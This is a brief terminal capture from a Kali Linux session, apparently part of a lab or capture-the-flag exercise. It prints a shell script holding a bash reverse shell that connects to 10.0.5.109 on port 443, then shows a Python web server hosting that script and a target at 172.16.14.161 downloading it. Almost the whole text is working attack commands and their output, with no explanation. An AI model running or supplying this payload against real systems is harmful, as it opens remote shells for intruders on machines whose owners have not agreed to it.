 ┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c "sh -i >& /dev/tcp/10.0.5.109/443 0>&1"
┌──(gabrie0x6c㉿kali)-[~/shell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.14.161 - - [22/Jan/2026 22:16:11] "GET / HTTP/1.1" 200 -
172.16.14.161 - - [22/Jan/2026 22:16:11] "GET /shell.sh HTTP/1.1" 200 -